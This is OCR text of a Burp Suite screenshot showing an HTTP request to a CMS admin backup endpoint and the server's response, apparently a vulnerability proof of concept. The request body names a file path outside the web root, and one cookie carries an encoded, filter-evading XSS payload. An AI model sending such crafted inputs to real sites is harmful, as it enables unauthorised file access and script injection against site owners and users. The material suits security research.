 Burp Suite Professional v1.7.31 - Temporary Project - Krypton
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://www.cms.cn ?
Request
Raw Params Headers Hex
Host: www.cms.cn
Accept: */*
Origin: http://www.cms.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Referer: http://www.cms.cn/admin/?datebackuplist
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=166a9e26c9e807-018ba9449d8ab-50422618-144000-166a9e26ca2539;
CNZZDATA1257137=cnzz_eid%3D1841279467-1540446987-%26ntime%3D1540446987;
temmoku_USER_First_Visit=1544061416.652;
temmoku_ORDINARY_ADMIN=hXW1zPSUHaUl0eILydEf0Q4Q0alXNeEFGRGHEZoEdLP319PHG_tkfifHQ0onnh0;
temmoku_f8da5ba6c5d0f9aab5c95decfb161b49=1544061516.295;
Hm_lvt_45afd0d5e0ac79310647ac6bc5b5e084=1544062642; zzz_adminname=admin;
zzz_adminface=..%2Fplugins%2Fface%2Fface1.png;
zzz_keys=%26amp%3Blt%3B%EF%BC%B3%EF%BC%A3%EF%BC%B2%EF%BC%A9%EF%BC%B0%EF%BC%B4%
26amp%3Bgt%3Balert%281%29%26amp%3Blt%3B%2F%EF%BC%B3%EF%BC%A3%EF%BC%B2%EF%BC%A9%
EF%BC%B0%EF%BC%B4%26amp%3Bgt%3B; PHPSESSID=99d8pj72fko72v2l2eh8p8u6p2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
path=F:/1.phP.
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Dec 2018 02:40:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
? < + > Type a search term 0 matches
Done 389 bytes | 1,057 millis